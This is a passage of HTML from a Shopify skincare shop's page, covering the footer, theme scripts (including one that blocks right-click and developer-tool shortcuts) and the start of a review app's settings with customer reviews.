</style><footer class="footer color-scheme-sections--19670237282548__footer color-custom gradient section-sections--19670237282548__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-refunds"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join The Family</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>😍 Join The Glow SkinCo Family & ⚡️ Be the First to know about Sales, Discounts & Giveaways 🎁 🙌🙌🙌<br/><br/></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19670237282548__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19670237282548__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            JOIN 30,000+ GLOW BABES
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/glowskincoau" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/glowskincoau" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@glowskincoau" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Glow SkinCo</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://glowskinco.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AaWQxaWUxQlphVUptZ__8740134804822378385" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AamljVU9tMHJLSENyT__12016176150940211849" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bd955-d823-79f9-ae08-31d57ac2e623/xpify-front-base-89/assets/otsb-vendors.min.js" defer="defer"></script>
<div style="display:none !important;" id="otsb_trademark_t"><div class="otsb_trademark_root" >Powered by <a href="https://apps.shopify.com/ot-section-builder?utm_source=trademark&utm_medium=referral&utm_campaign=otsb" target="_blank" rel="nofollow">Omni Themes</a></div></div>
<div class="otsb__root">
  <div id="otsb-popup-minimal-left"></div>
  <div id="otsb-popup-minimal-right"></div>
</div>

</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = false;
      const settings = {"allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":"","autoPlay":false,"autoPlayInterval":5,"showFeaturedReviewsOnly":false},"reviewPop":{"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","pageShow":[],"includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","delayDuration":0,"showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","suggestKeywords5Star":[],"suggestKeywords4Star":[],"suggestKeywords3Star":[],"suggestKeywords2Star":[],"suggestKeywords1Star":[],"ignoreContentValidation":false,"oneStarLabel":"😞 We're really sorry to hear that! Could you share what went wrong?","twoStarLabel":"🤔 We’d love to improve! What part of the product didn’t meet your expectations?","threeStarLabel":"😐  Thanks for your review! How can we improve?","fourStarLabel":"👍 Glad you liked it! Is there anything we could improve to make it perfect?","fiveStarLabel":"🎉 Amazing! What did you love the most about this product?","isUseDynamicQuestion":true},"testimonialSettings":{"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","selectedProducts":[],"selectedReviews":[],"maxRecentReviews":3,"enableTestimonial":false,"customCss":"","showReviewDate":false},"generalSetting":{"maxReviewImport":"20","autoTranslate":"english","autoSubmitPublish":"disabled","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"shopDomain":"glow-skinco.myshopify.com","shopId":"sh9JaMLHpZKi16FRn8K6","createdAt":"2025-11-08T12:32:44.946Z","discount":{"enableDiscount":true,"sendingMethod":"reviews_approval","textColor":"#202223","discountTextColor":"#3B78CF","discountBgColor":"#E7F4FF","contentDiscount":"Write {{character_number}} more characters and upload {{photo_number}} more photos review for {{discount_number}} OFF discount","contentTextDiscount":"Write {{character_number}} more characters for {{discount_number}} OFF discount","contentPhotoDiscount":"Upload {{photo_number}} more photo for {{discount_number}} OFF discount","typeDiscount":"discount_all","typeValueAllDiscount":"discount_percentage","valueAllDiscount":10,"typeValuePhotoDiscount":"discount_percentage","valueTextDiscount":10,"valuePhotoDiscount":15,"enabledTextDiscount":true,"charactersRequired":50,"enabledPhotoDiscount":true,"photoRequired":1,"expireDiscount":30,"customerEligibility":"all","combinations":true,"listCombines":["shipping"],"discountCodePrefix":"","expirationEmailDisabled":false,"rewardingMethod":"discount"},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":false,"showCatalogPage":true,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":true,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"grid","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":true,"sortingDefault":"image","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#16A086","fourStarColor":"#27AE61","threeStarColor":"#F1C40F","twoStarColor":"#E67F22","oneStarColor":"#E84C3D","emptyStarColor":"#BFBFBF","singleStarColor":"#4AE88C","dateFormat":"dd_mm_yyyy","summaryButton":"Write a review","primaryColor":"#121212","secondaryColor":"#383838","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#FFFFFF","customerNameColor":"#202223","contentColor":"#000000","cardBackgroundColor":"#FFFFFF","isHideSummaryWhenNoReview":false,"buttonBorderRadius":4,"font":"inherit","customCss":".AirReviews-Blocks__ReviewDetails{\nborder: 3px solid #000 !important;\n}\n.product__info-wrapper .AirReviews-Widget.AirReviews-Widget--Stars{\ndisplay: none !important}","starIconType":"trustpilot","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-octagon","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":true,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"summaryTextColor":"#000000","showSummaryAsPercentage":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":true,"isHelpfulInSidebar":true},"allReviewsPage":[{"firstName":"Hannah L","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768865727982_wrapselfie02.webp?alt=media&token=f080fce3-9866-44bd-9532-0b8e492476b1"],"rate":5,"content":"No irritation, no breakouts — just hydrated, smooth, glowing skin. I love how cohesive the routine is. Everything works together perfectly.","variants":[],"first_name":"Hannah L","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T23:35:37.805Z","status":"approved","discountCode":"AIR-BCIJ1R26S7H5","discountId":19510425649396,"priceRuleId":1708475285748,"verified":true,"id":"bGpwRpuh7c9zmSaLCLtp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Natalie P","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862723906_wrapselfie03.webp?alt=media&token=8209f892-6251-4c59-bcc2-25d528e261de"],"rate":5,"content":"You get that immediate hydrated glow, but the real magic is how much stronger and firmer my skin feels after a few weeks. This is now my holy grail routine.","variants":[],"first_name":"Natalie P","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by 